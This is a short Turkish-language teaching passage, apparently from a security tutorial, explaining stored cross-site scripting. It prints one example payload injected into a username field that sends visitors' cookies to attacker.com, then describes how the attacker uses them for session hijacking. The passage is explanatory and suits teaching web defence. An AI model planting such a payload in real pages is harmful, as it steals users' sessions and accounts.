 Cihan Ozhan
Username : user123<script>document.location='https://attacker.com/?cookie='+encodeURIComponent(document.cookie)</script>
Yukarıdaki kötü amaçlı JavaScript, herhangi bir kullanıcı bu sayfayı her ziyaret ettiğinde tetiklenecektir. Geçerli cookie değerlerini
kullanıcının tarayıcısından saldırgana gönderir ve saldırgan daha sonra bunları session hijacking(oturum ele geçirme) ve diğer saldırıları
gerçekleştirmek için kullanabilir. Stored XSS, kullanıcılar tarafından yeniden paylaşılan yüksek trafiğe sahip sayfalara enjekte edildiğinde
son derece tehlikeli olabilir, çünkü uzun süre algılanmadan kalabilir ve kalıcıdır, bu nedenle saldırgan tarafından başka bir işlem yapmadan
yayılabilir. Mesela ünlü birinin “Hakkımda” sayfası…